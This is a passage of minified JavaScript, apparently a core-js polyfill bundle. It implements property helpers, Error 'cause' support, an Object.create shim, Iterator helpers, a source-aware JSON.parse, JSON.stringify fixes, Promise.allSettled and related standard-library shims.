0===r&&(r="number"),nr(t,r)},ar=ct,cr=function(t){var r=ur(t,"string");return ar(r)?r:r+""},fr=$,sr=e.document,lr=fr(sr)&&fr(sr.createElement),pr=function(t){return lr?sr.createElement(t):{}},hr=pr,vr=!i&&!o((function(){return 7!==Object.defineProperty(hr("div"),"a",{get:function(){return 7}}).a})),yr=i,dr=f,gr=s,br=d,wr=U,mr=cr,Or=Lt,Sr=vr,Er=Object.getOwnPropertyDescriptor;n.f=yr?Er:function(t,r){if(t=wr(t),r=mr(r),Sr)try{return Er(t,r)}catch(e){}if(Or(t,r))return br(!dr(gr.f,t,r),t[r])};var jr={},Tr=i&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),kr=$,Pr=String,xr=TypeError,Rr=function(t){if(kr(t))return t;throw new xr(Pr(t)+" is not an object")},Ir=i,Ar=vr,Cr=Tr,_r=Rr,Fr=cr,Dr=TypeError,Nr=Object.defineProperty,Ur=Object.getOwnPropertyDescriptor,Lr="enumerable",Mr="configurable",zr="writable";jr.f=Ir?Cr?function(t,r,e){if(_r(t),r=Fr(r),_r(e),"function"==typeof t&&"prototype"===r&&"value"in e&&zr in e&&!e[zr]){var n=Ur(t,r);n&&n[zr]&&(t[r]=e.value,e={configurable:Mr in e?e[Mr]:n[Mr],enumerable:Lr in e?e[Lr]:n[Lr],writable:!1})}return Nr(t,r,e)}:Nr:function(t,r,e){if(_r(t),r=Fr(r),_r(e),Ar)try{return Nr(t,r,e)}catch(n){}if("get"in e||"set"in e)throw new Dr("Accessors not supported");return"value"in e&&(t[r]=e.value),t};var $r=jr,Br=d,Wr=i?function(t,r,e){return $r.f(t,r,Br(1,e))}:function(t,r,e){return t[r]=e,t},Gr={exports:{}},Jr=i,Hr=Lt,Vr=Function.prototype,Yr=Jr&&Object.getOwnPropertyDescriptor,qr=Hr(Vr,"name"),Xr={EXISTS:qr,PROPER:qr&&"something"===function(){}.name,CONFIGURABLE:qr&&(!Jr||Jr&&Yr(Vr,"name").configurable)},Kr=M,Qr=It,Zr=O(Function.toString);Kr(Qr.inspectSource)||(Qr.inspectSource=function(t){return Zr(t)});var te,re,ee,ne=Qr.inspectSource,oe=M,ie=e.WeakMap,ue=oe(ie)&&/native code/.test(String(ie)),ae=Wt,ce=Ct("keys"),fe=function(t){return ce[t]||(ce[t]=ae(t))},se={},le=ue,pe=e,he=$,ve=Wr,ye=Lt,de=It,ge=fe,be=se,we="Object already initialized",me=pe.TypeError,Oe=pe.WeakMap;if(le||de.state){var Se=de.state||(de.state=new Oe);Se.get=Se.get,Se.has=Se.has,Se.set=Se.set,te=function(t,r){if(Se.has(t))throw new me(we);return r.facade=t,Se.set(t,r),r},re=function(t){return Se.get(t)||{}},ee=function(t){return Se.has(t)}}else{var Ee=ge("state");be[Ee]=!0,te=function(t,r){if(ye(t,Ee))throw new me(we);return r.facade=t,ve(t,Ee,r),r},re=function(t){return ye(t,Ee)?t[Ee]:{}},ee=function(t){return ye(t,Ee)}}var je={set:te,get:re,has:ee,enforce:function(t){return ee(t)?re(t):te(t,{})},getterFor:function(t){return function(r){var e;if(!he(r)||(e=re(r)).type!==t)throw new me("Incompatible receiver, "+t+" required");return e}}},Te=O,ke=o,Pe=M,xe=Lt,Re=i,Ie=Xr.CONFIGURABLE,Ae=ne,Ce=je.enforce,_e=je.get,Fe=String,De=Object.defineProperty,Ne=Te("".slice),Ue=Te("".replace),Le=Te([].join),Me=Re&&!ke((function(){return 8!==De((function(){}),"length",{value:8}).length})),ze=String(String).split("String"),$e=Gr.exports=function(t,r,e){"Symbol("===Ne(Fe(r),0,7)&&(r="["+Ue(Fe(r),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),e&&e.getter&&(r="get "+r),e&&e.setter&&(r="set "+r),(!xe(t,"name")||Ie&&t.name!==r)&&(Re?De(t,"name",{value:r,configurable:!0}):t.name=r),Me&&e&&xe(e,"arity")&&t.length!==e.arity&&De(t,"length",{value:e.arity});try{e&&xe(e,"constructor")&&e.constructor?Re&&De(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(o){}var n=Ce(t);return xe(n,"source")||(n.source=Le(ze,"string"==typeof r?r:"")),t};Function.prototype.toString=$e((function(){return Pe(this)&&_e(this).source||Ae(this)}),"toString");var Be=Gr.exports,We=M,Ge=jr,Je=Be,He=Tt,Ve=function(t,r,e,n){n||(n={});var o=n.enumerable,i=void 0!==n.name?n.name:r;if(We(e)&&Je(e,i,n),n.global)o?t[r]=e:He(r,e);else{try{n.unsafe?t[r]&&(o=!0):delete t[r]}catch(u){}o?t[r]=e:Ge.f(t,r,{value:e,enumerable:!1,configurable:!n.nonConfigurable,writable:!n.nonWritable})}return t},Ye={},qe=Math.ceil,Xe=Math.floor,Ke=Math.trunc||function(t){var r=+t;return(r>0?Xe:qe)(r)},Qe=function(t){var r=+t;return r!=r||0===r?0:Ke(r)},Ze=Qe,tn=Math.max,rn=Math.min,en=Qe,nn=Math.min,on=function(t){var r=en(t);return r>0?nn(r,9007199254740991):0},un=function(t){return on(t.length)},an=U,cn=function(t,r){var e=Ze(t);return e<0?tn(e+r,0):rn(e,r)},fn=un,sn=function(t){return function(r,e,n){var o=an(r),i=fn(o);if(0===i)return!t&&-1;var u,a=cn(n,i);if(t&&e!=e){for(;i>a;)if((u=o[a++])!=u)return!0}else for(;i>a;a++)if((t||a in o)&&o[a]===e)return t||a||0;return!t&&-1}},ln={includes:sn(!0),indexOf:sn(!1)},pn=Lt,hn=U,vn=ln.indexOf,yn=se,dn=O([].push),gn=function(t,r){var e,n=hn(t),o=0,i=[];for(e in n)!pn(yn,e)&&pn(n,e)&&dn(i,e);for(;r.length>o;)pn(n,e=r[o++])&&(~vn(i,e)||dn(i,e));return i},bn=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],wn=gn,mn=bn.concat("length","prototype");Ye.f=Object.getOwnPropertyNames||function(t){return wn(t,mn)};var On={};On.f=Object.getOwnPropertySymbols;var Sn=G,En=Ye,jn=On,Tn=Rr,kn=O([].concat),Pn=Sn("Reflect","ownKeys")||function(t){var r=En.f(Tn(t)),e=jn.f;return e?kn(r,e(t)):r},xn=Lt,Rn=Pn,In=n,An=jr,Cn=function(t,r,e){for(var n=Rn(r),o=An.f,i=In.f,u=0;u<n.length;u++){var a=n[u];xn(t,a)||e&&xn(e,a)||o(t,a,i(r,a))}},_n=o,Fn=M,Dn=/#|\.prototype\./,Nn=function(t,r){var e=Ln[Un(t)];return e===zn||e!==Mn&&(Fn(r)?_n(r):!!r)},Un=Nn.normalize=function(t){return String(t).replace(Dn,".").toLowerCase()},Ln=Nn.data={},Mn=Nn.NATIVE="N",zn=Nn.POLYFILL="P",$n=Nn,Bn=e,Wn=n.f,Gn=Wr,Jn=Ve,Hn=Tt,Vn=Cn,Yn=$n,qn=function(t,r){var e,n,o,i,u,a=t.target,c=t.global,f=t.stat;if(e=c?Bn:f?Bn[a]||Hn(a,{}):Bn[a]&&Bn[a].prototype)for(n in r){if(i=r[n],o=t.dontCallGetSet?(u=Wn(e,n))&&u.value:e[n],!Yn(c?n:a+(f?".":"#")+n,t.forced)&&void 0!==o){if(typeof i==typeof o)continue;Vn(i,o)}(t.sham||o&&o.sham)&&Gn(i,"sham",!0),Jn(e,n,i,t)}},Xn=u,Kn=Function.prototype,Qn=Kn.apply,Zn=Kn.call,to="object"==typeof Reflect&&Reflect.apply||(Xn?Zn.bind(Qn):function(){return Zn.apply(Qn,arguments)}),ro=O,eo=vt,no=$,oo=function(t){return no(t)||null===t},io=String,uo=TypeError,ao=function(t,r,e){try{return ro(eo(Object.getOwnPropertyDescriptor(t,r)[e]))}catch(n){}},co=$,fo=F,so=function(t){if(oo(t))return t;throw new uo("Can't set "+io(t)+" as a prototype")},lo=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,e={};try{(t=ao(Object.prototype,"__proto__","set"))(e,[]),r=e instanceof Array}catch(n){}return function(e,n){return fo(e),so(n),co(e)?(r?t(e,n):e.__proto__=n,e):e}}():void 0),po=jr.f,ho=M,vo=$,yo=lo,go={};go[Qt("toStringTag")]="z";var bo="[object z]"===String(go),wo=M,mo=T,Oo=Qt("toStringTag"),So=Object,Eo="Arguments"===mo(function(){return arguments}()),jo=bo?mo:function(t){var r,e,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,r){try{return t[r]}catch(e){}}(r=So(t),Oo))?e:Eo?mo(r):"Object"===(n=mo(r))&&wo(r.callee)?"Arguments":n},To=jo,ko=String,Po=function(t){if("Symbol"===To(t))throw new TypeError("Cannot convert a Symbol value to a string");return ko(t)},xo=Po,Ro=$,Io=Wr,Ao=Error,Co=O("".replace),_o=String(new Ao("zxcasd").stack),Fo=/\n\s*at [^:]*:[^\n]*/,Do=Fo.test(_o),No=d,Uo=!o((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",No(1,7)),7!==t.stack)})),Lo=Wr,Mo=function(t,r){if(Do&&"string"==typeof t&&!Ao.prepareStackTrace)for(;r--;)t=Co(t,Fo,"");return t},zo=Uo,$o=Error.captureStackTrace,Bo=G,Wo=Lt,Go=Wr,Jo=J,Ho=lo,Vo=Cn,Yo=function(t,r,e){e in t||po(t,e,{configurable:!0,get:function(){return r[e]},set:function(t){r[e]=t}})},qo=function(t,r,e){var n,o;return yo&&ho(n=r.constructor)&&n!==e&&vo(o=n.prototype)&&o!==e.prototype&&yo(t,o),t},Xo=function(t,r){return void 0===t?arguments.length<2?"":r:xo(t)},Ko=function(t,r){Ro(r)&&"cause"in r&&Io(t,"cause",r.cause)},Qo=function(t,r,e,n){zo&&($o?$o(t,r):Lo(t,"stack",Mo(e,n)))},Zo=i,ti=qn,ri=to,ei=function(t,r,e,n){var o="stackTraceLimit",i=n?2:1,u=t.split("."),a=u[u.length-1],c=Bo.apply(null,u);if(c){var f=c.prototype;if(Wo(f,"cause")&&delete f.cause,!e)return c;var s=Bo("Error"),l=r((function(t,r){var e=Xo(n?r:t,void 0),o=n?new c(t):new c;return void 0!==e&&Go(o,"message",e),Qo(o,l,o.stack,2),this&&Jo(f,this)&&qo(o,this,l),arguments.length>i&&Ko(o,arguments[i]),o}));l.prototype=f,"Error"!==a?Ho?Ho(l,s):Vo(l,s,{name:!0}):Zo&&o in c&&(Yo(l,c,o),Yo(l,c,"prepareStackTrace")),Vo(l,c);try{f.name!==a&&Go(f,"name",a),f.constructor=l}catch(p){}return l}},ni="WebAssembly",oi=e[ni],ii=7!==new Error("e",{cause:7}).cause,ui=function(t,r){var e={};e[t]=ei(t,r,ii),ti({global:!0,constructor:!0,arity:1,forced:ii},e)},ai=function(t,r){if(oi&&oi[t]){var e={};e[t]=ei(ni+"."+t,r,ii),ti({target:ni,stat:!0,constructor:!0,arity:1,forced:ii},e)}};ui("Error",(function(t){return function(r){return ri(t,this,arguments)}})),ui("EvalError",(function(t){return function(r){return ri(t,this,arguments)}})),ui("RangeError",(function(t){return function(r){return ri(t,this,arguments)}})),ui("ReferenceError",(function(t){return function(r){return ri(t,this,arguments)}})),ui("SyntaxError",(function(t){return function(r){return ri(t,this,arguments)}})),ui("TypeError",(function(t){return function(r){return ri(t,this,arguments)}})),ui("URIError",(function(t){return function(r){return ri(t,this,arguments)}})),ai("CompileError",(function(t){return function(r){return ri(t,this,arguments)}})),ai("LinkError",(function(t){return function(r){return ri(t,this,arguments)}})),ai("RuntimeError",(function(t){return function(r){return ri(t,this,arguments)}}));var ci=function(t){return{iterator:t,next:t.next,done:!1}},fi={},si=gn,li=bn,pi=Object.keys||function(t){return si(t,li)},hi=i,vi=Tr,yi=jr,di=Rr,gi=U,bi=pi;fi.f=hi&&!vi?Object.defineProperties:function(t,r){di(t);for(var e,n=gi(r),o=bi(r),i=o.length,u=0;i>u;)yi.f(t,e=o[u++],n[e]);return t};var wi,mi=G("document","documentElement"),Oi=Rr,Si=fi,Ei=bn,ji=se,Ti=mi,ki=pr,Pi="prototype",xi="script",Ri=fe("IE_PROTO"),Ii=function(){},Ai=function(t){return"<"+xi+">"+t+"</"+xi+">"},Ci=function(t){t.write(Ai("")),t.close();var r=t.parentWindow.Object;return t=null,r},_i=function(){try{wi=new ActiveXObject("htmlfile")}catch(o){}var t,r,e;_i="undefined"!=typeof document?document.domain&&wi?Ci(wi):(r=ki("iframe"),e="java"+xi+":",r.style.display="none",Ti.appendChild(r),r.src=String(e),(t=r.contentWindow.document).open(),t.write(Ai("document.F=Object")),t.close(),t.F):Ci(wi);for(var n=Ei.length;n--;)delete _i[Pi][Ei[n]];return _i()};ji[Ri]=!0;var Fi,Di,Ni,Ui=Object.create||function(t,r){var e;return null!==t?(Ii[Pi]=Oi(t),e=new Ii,Ii[Pi]=null,e[Ri]=t):e=_i(),void 0===r?e:Si.f(e,r)},Li=Ve,Mi=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),zi=Lt,$i=M,Bi=Dt,Wi=Mi,Gi=fe("IE_PROTO"),Ji=Object,Hi=Ji.prototype,Vi=Wi?Ji.getPrototypeOf:function(t){var r=Bi(t);if(zi(r,Gi))return r[Gi];var e=r.constructor;return $i(e)&&r instanceof e?e.prototype:r instanceof Ji?Hi:null},Yi=o,qi=M,Xi=$,Ki=Vi,Qi=Ve,Zi=Qt("iterator"),tu=!1;[].keys&&("next"in(Ni=[].keys())?(Di=Ki(Ki(Ni)))!==Object.prototype&&(Fi=Di):tu=!0);var ru=!Xi(Fi)||Yi((function(){var t={};return Fi[Zi].call(t)!==t}));ru&&(Fi={}),qi(Fi[Zi])||Qi(Fi,Zi,(function(){return this}));var eu={IteratorPrototype:Fi,BUGGY_SAFARI_ITERATORS:tu},nu=f,ou=Rr,iu=gt,uu=function(t,r,e){var n,o;ou(t);try{if(!(n=iu(t,"return"))){if("throw"===r)throw e;return e}n=nu(n,t)}catch(i){o=!0,n=i}if("throw"===r)throw e;if(o)throw n;return ou(n),e},au=f,cu=Ui,fu=Wr,su=function(t,r,e){for(var n in r)Li(t,n,r[n],e);return t},lu=je,pu=gt,hu=eu.IteratorPrototype,vu=function(t,r){return{value:t,done:r}},yu=uu,du=Qt("toStringTag"),gu="IteratorHelper",bu="WrapForValidIterator",wu=lu.set,mu=function(t){var r=lu.getterFor(t?bu:gu);return su(cu(hu),{next:function(){var e=r(this);if(t)return e.nextHandler();try{var n=e.done?void 0:e.nextHandler();return vu(n,e.done)}catch(o){throw e.done=!0,o}},return:function(){var e=r(this),n=e.iterator;if(e.done=!0,t){var o=pu(n,"return");return o?au(o,n):vu(void 0,!0)}if(e.inner)try{yu(e.inner.iterator,"normal")}catch(i){return yu(n,"throw",i)}return yu(n,"normal"),vu(void 0,!0)}})},Ou=mu(!0),Su=mu(!1);fu(Su,du,"Iterator Helper");var Eu=function(t,r){var e=function(e,n){n?(n.iterator=e.iterator,n.next=e.next):n=e,n.type=r?bu:gu,n.nextHandler=t,n.counter=0,n.done=!1,wu(this,n)};return e.prototype=r?Ou:Su,e},ju=Rr,Tu=uu,ku=function(t,r,e,n){try{return n?r(ju(e)[0],e[1]):r(e)}catch(o){Tu(t,"throw",o)}},Pu=f,xu=vt,Ru=Rr,Iu=ci,Au=ku,Cu=Eu((function(){var t=this.iterator,r=Ru(Pu(this.next,t));if(!(this.done=!!r.done))return Au(t,this.mapper,[r.value,this.counter++],!0)}));qn({target:"Iterator",proto:!0,real:!0,forced:false},{map:function(t){return Ru(this),xu(t),new Cu(Iu(this),{mapper:t})}});var _u=T,Fu=Array.isArray||function(t){return"Array"===_u(t)},Du=i,Nu=jr,Uu=d,Lu=function(t,r,e){Du?Nu.f(t,r,Uu(0,e)):t[r]=e},Mu=O,zu=Lt,$u=SyntaxError,Bu=parseInt,Wu=String.fromCharCode,Gu=Mu("".charAt),Ju=Mu("".slice),Hu=Mu(/./.exec),Vu={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},Yu=/^[\da-f]{4}$/i,qu=/^[\u0000-\u001F]$/,Xu=qn,Ku=i,Qu=e,Zu=G,ta=O,ra=f,ea=M,na=$,oa=Fu,ia=Lt,ua=Po,aa=un,ca=Lu,fa=o,sa=function(t,r){for(var e=!0,n="";r<t.length;){var o=Gu(t,r);if("\\"===o){var i=Ju(t,r,r+2);if(zu(Vu,i))n+=Vu[i],r+=2;else{if("\\u"!==i)throw new $u('Unknown escape sequence: "'+i+'"');var u=Ju(t,r+=2,r+4);if(!Hu(Yu,u))throw new $u("Bad Unicode escape at: "+r);n+=Wu(Bu(u,16)),r+=4}}else{if('"'===o){e=!1,r++;break}if(Hu(qu,o))throw new $u("Bad control character in string literal at: "+r);n+=o,r++}}if(e)throw new $u("Unterminated string at: "+r);return{value:n,end:r}},la=et,pa=Qu.JSON,ha=Qu.Number,va=Qu.SyntaxError,ya=pa&&pa.parse,da=Zu("Object","keys"),ga=Object.getOwnPropertyDescriptor,ba=ta("".charAt),wa=ta("".slice),ma=ta(/./.exec),Oa=ta([].push),Sa=/^\d$/,Ea=/^[1-9]$/,ja=/^(?:-|\d)$/,Ta=/^[\t\n\r ]$/,ka=function(t,r,e,n){var o,i,u,a,c,f=t[r],s=n&&f===n.value,l=s&&"string"==typeof n.source?{source:n.source}:{};if(na(f)){var p=oa(f),h=s?n.nodes:p?[]:{};if(p)for(o=h.length,u=aa(f),a=0;a<u;a++)Pa(f,a,ka(f,""+a,e,a<o?h[a]:void 0));else for(i=da(f),u=aa(i),a=0;a<u;a++)c=i[a],Pa(f,c,ka(f,c,e,ia(h,c)?h[c]:void 0))}return ra(e,t,r,f,l)},Pa=function(t,r,e){if(Ku){var n=ga(t,r);if(n&&!n.configurable)return}void 0===e?delete t[r]:ca(t,r,e)},xa=function(t,r,e,n){this.value=t,this.end=r,this.source=e,this.nodes=n},Ra=function(t,r){this.source=t,this.index=r};Ra.prototype={fork:function(t){return new Ra(this.source,t)},parse:function(){var t=this.source,r=this.skip(Ta,this.index),e=this.fork(r),n=ba(t,r);if(ma(ja,n))return e.number();switch(n){case"{":return e.object();case"[":return e.array();case'"':return e.string();case"t":return e.keyword(!0);case"f":return e.keyword(!1);case"n":return e.keyword(null)}throw new va('Unexpected character: "'+n+'" at: '+r)},node:function(t,r,e,n,o){return new xa(r,n,t?null:wa(this.source,e,n),o)},object:function(){for(var t=this.source,r=this.index+1,e=!1,n={},o={};r<t.length;){if(r=this.until(['"',"}"],r),"}"===ba(t,r)&&!e){r++;break}var i=this.fork(r).string(),u=i.value;r=i.end,r=this.until([":"],r)+1,r=this.skip(Ta,r),i=this.fork(r).parse(),ca(o,u,i),ca(n,u,i.value),r=this.until([",","}"],i.end);var a=ba(t,r);if(","===a)e=!0,r++;else if("}"===a){r++;break}}return this.node(1,n,this.index,r,o)},array:function(){for(var t=this.source,r=this.index+1,e=!1,n=[],o=[];r<t.length;){if(r=this.skip(Ta,r),"]"===ba(t,r)&&!e){r++;break}var i=this.fork(r).parse();if(Oa(o,i),Oa(n,i.value),r=this.until([",","]"],i.end),","===ba(t,r))e=!0,r++;else if("]"===ba(t,r)){r++;break}}return this.node(1,n,this.index,r,o)},string:function(){var t=this.index,r=sa(this.source,this.index+1);return this.node(0,r.value,t,r.end)},number:function(){var t=this.source,r=this.index,e=r;if("-"===ba(t,e)&&e++,"0"===ba(t,e))e++;else{if(!ma(Ea,ba(t,e)))throw new va("Failed to parse number at: "+e);e=this.skip(Sa,++e)}if(("."===ba(t,e)&&(e=this.skip(Sa,++e)),"e"===ba(t,e)||"E"===ba(t,e))&&(e++,"+"!==ba(t,e)&&"-"!==ba(t,e)||e++,e===(e=this.skip(Sa,e))))throw new va("Failed to parse number's exponent value at: "+e);return this.node(0,ha(wa(t,r,e)),r,e)},keyword:function(t){var r=""+t,e=this.index,n=e+r.length;if(wa(this.source,e,n)!==r)throw new va("Failed to parse value at: "+e);return this.node(0,t,e,n)},skip:function(t,r){for(var e=this.source;r<e.length&&ma(t,ba(e,r));r++);return r},until:function(t,r){r=this.skip(Ta,r);for(var e=ba(this.source,r),n=0;n<t.length;n++)if(t[n]===e)return r;throw new va('Unexpected character: "'+e+'" at: '+r)}};var Ia=fa((function(){var t,r="9007199254740993";return ya(r,(function(r,e,n){t=n.source})),t!==r})),Aa=la&&!fa((function(){return 1/ya("-0 \t")!=-1/0}));Xu({target:"JSON",stat:!0,forced:Ia},{parse:function(t,r){return Aa&&!ea(r)?ya(t):function(t,r){t=ua(t);var e=new Ra(t,0),n=e.parse(),o=n.value,i=e.skip(Ta,n.end);if(i<t.length)throw new va('Unexpected extra character: "'+ba(t,i)+'" after the parsed data at: '+i);return ea(r)?ka({"":o},"",r,n):o}(t,r)}});var Ca={},_a=vt,Fa=TypeError,Da=function(t){var r,e;this.promise=new t((function(t,n){if(void 0!==r||void 0!==e)throw new Fa("Bad Promise constructor");r=t,e=n})),this.resolve=_a(r),this.reject=_a(e)};Ca.f=function(t){return new Da(t)};var Na=T,Ua=O,La=function(t){if("Function"===Na(t))return Ua(t)},Ma=vt,za=u,$a=La(La.bind),Ba={},Wa=Ba,Ga=Qt("iterator"),Ja=Array.prototype,Ha=jo,Va=gt,Ya=A,qa=Ba,Xa=Qt("iterator"),Ka=function(t){if(!Ya(t))return Va(t,Xa)||Va(t,"@@iterator")||qa[Ha(t)]},Qa=f,Za=vt,tc=Rr,rc=st,ec=Ka,nc=TypeError,oc=function(t,r){return Ma(t),void 0===r?t:za?$a(t,r):function(){return t.apply(r,arguments)}},ic=f,uc=Rr,ac=st,cc=function(t){return void 0!==t&&(Wa.Array===t||Ja[Ga]===t)},fc=un,sc=J,lc=function(t,r){var e=arguments.length<2?ec(t):r;if(Za(e))return tc(Qa(e,t));throw new nc(rc(t)+" is not iterable")},pc=Ka,hc=uu,vc=TypeError,yc=function(t,r){this.stopped=t,this.result=r},dc=yc.prototype,gc=function(t,r,e){var n,o,i,u,a,c,f,s=e&&e.that,l=!(!e||!e.AS_ENTRIES),p=!(!e||!e.IS_RECORD),h=!(!e||!e.IS_ITERATOR),v=!(!e||!e.INTERRUPTED),y=oc(r,s),d=function(t){return n&&hc(n,"normal",t),new yc(!0,t)},g=function(t){return l?(uc(t),v?y(t[0],t[1],d):y(t[0],t[1])):v?y(t,d):y(t)};if(p)n=t.iterator;else if(h)n=t;else{if(!(o=pc(t)))throw new vc(ac(t)+" is not iterable");if(cc(o)){for(i=0,u=fc(t);u>i;i++)if((a=g(t[i]))&&sc(dc,a))return a;return new yc(!1)}n=lc(t,o)}for(c=p?t.next:n.next;!(f=ic(c,n)).done;){try{a=g(f.value)}catch(b){hc(n,"throw",b)}if("object"==typeof a&&a&&sc(dc,a))return a}return new yc(!1)},bc=e.Promise,wc=Qt("iterator"),mc=!1;try{var Oc=0,Sc={next:function(){return{done:!!Oc++}},return:function(){mc=!0}};Sc[wc]=function(){return this},Array.from(Sc,(function(){throw 2}))}catch(El){}var Ec="object"==typeof Deno&&Deno&&"object"==typeof Deno.version,jc="process"===T(e.process),Tc=!Ec&&!jc&&"object"==typeof window&&"object"==typeof document,kc=e,Pc=bc,xc=M,Rc=$n,Ic=ne,Ac=Qt,Cc=Tc,_c=Ec,Fc=Q;Pc&&Pc.prototype;var Dc=Ac("species"),Nc=!1,Uc=xc(kc.PromiseRejectionEvent),Lc=Rc("Promise",(function(){var t=Ic(Pc),r=t!==String(Pc);if(!r&&66===Fc)return!0;if(!Fc||Fc<51||!/native code/.test(t)){var e=new Pc((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((e.constructor={})[Dc]=n,!(Nc=e.then((function(){}))instanceof n))return!0}return!r&&(Cc||_c)&&!Uc})),Mc=bc,zc=function(t,r){try{if(!r&&!mc)return!1}catch(El){return!1}var e=!1;try{var n={};n[wc]=function(){return{next:function(){return{done:e=!0}}}},t(n)}catch(El){}return e},$c={CONSTRUCTOR:Lc,REJECTION_EVENT:Uc,SUBCLASSING:Nc}.CONSTRUCTOR||!zc((function(t){Mc.all(t).then(void 0,(function(){}))})),Bc=f,Wc=vt,Gc=Ca,Jc=function(t){try{return{error:!1,value:t()}}catch(El){return{error:!0,value:El}}},Hc=gc;qn({target:"Promise",stat:!0,forced:$c},{allSettled:function(t){var r=this,e=Gc.f(r),n=e.resolve,o=e.reject,i=Jc((function(){var e=Wc(r.resolve),o=[],i=0,u=1;Hc(t,(function(t){var a=i++,c=!1;u++,Bc(e,r,t).then((function(t){c||(c=!0,o[a]={status:"fulfilled",value:t},--u||n(o))}),(function(t){c||(c=!0,o[a]={status:"rejected",reason:t},--u||n(o))}))})),--u||n(o)}));return i.error&&o(i.value),e.promise}});var Vc=i,Yc=Fu,qc=TypeError,Xc=Object.getOwnPropertyDescriptor,Kc=Vc&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(El){return El instanceof TypeError}}(),Qc=TypeError,Zc=Dt,tf=un,rf=Kc?function(t,r){if(Yc(t)&&!Xc(t,"length").writable)throw new qc("Cannot set read only .length");return t.length=r}:function(t,r){return t.length=r},ef=function(t){if(t>9007199254740991)throw Qc("Maximum allowed index exceeded");return t};qn({target:"Array",proto:!0,arity:1,forced:o((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(El){return El instanceof TypeError}}()},{push:function(t){var r=Zc(this),e=tf(r),n=arguments.length;ef(e+n);for(var o=0;o<n;o++)r[e]=arguments[o],e++;return rf(r,e),e}});var nf=e;qn({global:!0,forced:nf.globalThis!==nf},{globalThis:nf});var of=O([].slice),uf=Fu,af=M,cf=T,ff=Po,sf=O([].push),lf=qn,pf=G,hf=to,vf=f,yf=O,df=o,gf=M,bf=ct,wf=of,mf=function(t){if(af(t))return t;if(uf(t)){for(var r=t.length,e=[],n=0;n<r;n++){var o=t[n];"string"==typeof o?sf(e,o):"number"!=typeof o&&"Number"!==cf(o)&&"String"!==cf(o)||sf(e,ff(o))}var i=e.length,u=!0;return function(t,r){if(u)return u=!1,r;if(uf(this))return r;for(var n=0;n<i;n++)if(e[n]===t)return r}}},Of=et,Sf=String,Ef=pf("JSON","stringify"),jf=yf(/./.exec),Tf=yf("".charAt),kf=yf("".charCodeAt),Pf=yf("".replace),xf=yf(1..toString),Rf=/[\uD800-\uDFFF]/g,If=/^[\uD800-\uDBFF]$/,Af=/^[\uDC00-\uDFFF]$/,Cf=!Of||df((function(){var t=pf("Symbol")("stringify detection");return"[null]"!==Ef([t])||"{}"!==Ef({a:t})||"{}"!==Ef(Object(t))})),_f=df((function(){return'"\\udf06\\ud834"'!==Ef("\udf06\ud834")||'"\\udead"'!==Ef("\udead")})),Ff=function(t,r){var e=wf(arguments),n=mf(r);if(gf(n)||void 0!==t&&!bf(t))return e[1]=function(t,r){if(gf(n)&&(r=vf(n,this,Sf(t),r)),!bf(r))return r},hf(Ef,null,e)},Df=function(t,r,e){var n=Tf(e,r-1),o=Tf(e,r+1);return jf(If,t)&&!jf(Af,o)||jf(Af,t)&&!jf(If,n)?"\\u"+xf(kf(t,0),16):t};Ef&&lf({target:"JSON",stat:!0,arity:3,forced:Cf||_f},{stringify:function(t,r,e){var n=wf(arguments),o=hf(Cf?Ff:Ef,null,n);return _f&&"string"==typeof o?Pf(o,Rf,Df):o}});var Nf=J,Uf=TypeError,Lf=Be,Mf=jr,zf=function(t,r,e){return e.get&&Lf(e.get,r,{getter:!0}),e.set&&Lf(e.set,r,{setter:!0}),Mf.f(t,r,e)},$f=qn,Bf=e,Wf=function(t,r){if(Nf(r,t))return t;throw new Uf("Incorrect invocation")},Gf=Rr,Jf=M,Hf=Vi,Vf=zf,Yf=Lu,qf=o,Xf=Lt,Kf=eu.IteratorPrototype,Qf=i,Zf="constructor",ts="Iterator",rs=Qt("toStringTag"),es=TypeError,ns=Bf[ts],os=!Jf(ns)||ns.prototype!==Kf||!qf((function(){ns({})})),is=function(){if(Wf(this,Kf),Hf(this)===Kf)throw new es("Abstract class Iterator not directly constructable")},us=function(t,r){Qf?Vf(Kf,t,{configurable:!0,get:function(){return r},set:function(r){if(Gf(this),this===Kf)throw new es("You can't redefine this property");Xf(this,t)?this[t]=r:Yf(this,t,r)}}):Kf[t]=r};Xf(Kf,rs)||us(rs,ts),!os&&Xf(Kf,Zf)&&Kf[Zf]!==Object||us(Zf,is),is.prototype=Kf,$f({global:!0,constructor:!0,forced:os},{Iterator:is});var as=gc,cs=vt,fs=Rr,ss=ci;qn({target:"Iterator",proto:!0,real:!0},{forEach:function(t){fs(this),cs(t);var r=ss(this),e=0;as(r,(function(r){t(r,e++)}),{IS_RECORD:!0})}});var ls=qn,ps=e,hs=zf,vs=i,ys=TypeError,ds=Object.defineProperty,gs=ps.self!==ps;try{if(vs){var bs=Object.getOwnPropertyDescriptor(ps,"self");!gs&&bs&&bs.get&&bs.enumerable||hs(ps,"self",{get:function(){return ps},set:function(t){if(this!==ps)throw new ys("Illegal invocation");ds(ps,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else ls({global:!0,simple:!0,forced:gs},{self:ps})}catch(El){}var ws=vt,ms=Dt,Os=I,Ss=un,Es=TypeError,js="Reduce of empty array with no initial value",Ts=function(t){return function(r,e,n,o){var i=ms(r),u=Os(i),a=Ss(i);if(ws(e),0===a&&n<2)throw new Es(js);var c=t?a-1:0,f=t?-1:1;if(n<2)for(;;){if(c in u){o=u[c],c+=f;break}if(c+=f,t?c<0:a<=c)throw new Es(js)}for(;t?c>=0:a>c;c+=f)c in u&&(o=e(o,u[c],c,i));return 